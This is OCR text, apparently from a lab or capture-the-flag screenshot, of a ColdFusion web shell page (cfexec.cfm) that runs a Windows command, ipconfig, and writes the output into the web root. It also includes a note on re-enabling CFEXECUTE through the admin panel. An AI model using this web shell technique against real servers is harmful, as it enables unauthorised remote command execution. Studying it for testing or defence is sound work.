 10.10.10.11:8500/CFIDE/cfexec.cfm
Most Visited Getting Started
Notes:
Prefix DOS commands with "c:\windows\system32\cmd.exe /c " or wherever cmd.exe is
Options are, of course, the command line options you want to run
CFEXECUTE could be removed by the admin. If you have access to CFIDE/administrator you can re-enable it
Command: c:\windows\system32\cmd.exe
Options: /c ipconfig > C:\ColdFusion8\wwwroot\CFIDE\output.txt
Timeout: 5
Exec